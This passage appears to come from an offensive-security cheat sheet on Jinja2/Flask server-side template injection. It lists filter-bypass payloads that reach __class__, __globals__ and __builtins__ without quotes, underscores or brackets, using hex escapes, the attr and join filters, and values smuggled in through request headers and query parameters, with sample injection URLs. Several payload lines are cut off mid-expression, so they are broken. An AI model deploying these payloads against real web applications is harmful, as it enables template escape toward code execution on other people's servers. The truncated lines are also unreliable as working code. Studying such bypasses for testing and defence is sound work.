 Filter bypasses
Common bypasses
These bypass will allow us to access the attributes of the objects without using some chars.
We have already seen some of these bypasses in the examples of the previous, but let sumarize
them here:
# Without quotes, _, [, ]
## Basic ones
request.__class__
request["__class__"]
request['\x5f\x5fclass\x5f\x5f']
request|attr("__class__")
request|attr(["_"*2, "class", "_"*2]|join) # Join trick
## Using request object options
request|attr(request.headers.c) #Send a header like "c: __class__" (any trick using get p
request|attr(request.args.c) #Send a param like "?c=__class__
request|attr(request.query_string[2:16].decode() #Send a param like "?c=__class__
request|attr([request.args.usc*2,request.args.class,request.args.usc*2]|join) # Join list
http://localhost:5000/?c={{request|attr(request.args.f|format(request.args.a,request.args
## Lists without "[" and "]"
http://localhost:5000/?c={{request|attr(request.args.getlist(request.args.l)|join)}}&l=a&
# Using with
{% with a = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]